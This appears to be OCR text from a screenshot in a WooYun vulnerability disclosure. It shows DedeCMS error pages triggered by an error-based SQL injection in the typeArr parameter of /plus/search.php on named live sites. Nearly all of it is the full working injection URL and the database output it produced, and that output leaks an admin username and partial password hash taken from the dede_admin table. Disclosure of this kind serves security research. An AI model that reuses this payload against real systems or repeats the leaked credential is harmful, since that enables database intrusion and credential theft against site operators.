 地址(D) http://jr.dahe.cn/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+lim 转到 链接
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)
+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=ahttp://tv.07073.com/plus/search.php?keyword=as&typeArr[111%3D@`\'`)
+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))
a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ') and (SELECT 1 FROM (select count
(*),concat(floor(rand(0)*2),(substring((select' at line 1
Error sql: SELECT channeltype FROM `dede_arctype` WHERE id=111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT
(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'`
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)
+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=ahttp://tv.07073.com/plus/search.php?keyword=as&typeArr[111%3D@`\'`)
+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))
a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
Error infos: Duplicate entry '1|admin|a0e5fe84ad35fb5f95b9' for key 1
Error sql: SELECT * FROM `dede_archives` arc WHERE typeid IN (111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT
(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'` ) AND arc.arcrank > -1 AND ( CONCAT(arc.title,' ',arc.writer,'
',arc.keywords) LIKE '%s%' )
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)
+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=ahttp://tv.07073.com/plus/search.php?keyword=as&typeArr[111%3D@`\'`)
Internet
www.wooyun.org